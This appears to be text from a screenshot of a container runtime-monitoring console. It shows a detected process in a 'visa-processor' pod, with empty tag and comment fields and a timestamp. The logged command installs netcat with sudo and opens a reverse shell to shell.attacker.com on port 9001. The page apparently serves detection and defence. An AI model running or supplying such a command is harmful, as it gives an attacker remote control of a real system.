 Running Processes
/bin/bash
in container visa-processor
-c /usr/bin/sudo /usr/bin/apt-get -y install netcat; /usr/bin/sudo /bin/nc
shell.attacker.com 9001 -e /bin/bash
0 Process Tags
Select or create new tags.
0 Process Comments
New
No Comments
Time Pod ID UID
03/28/2022 | 1:00:20PM visa-processor-77bb54f588-zdr66 1000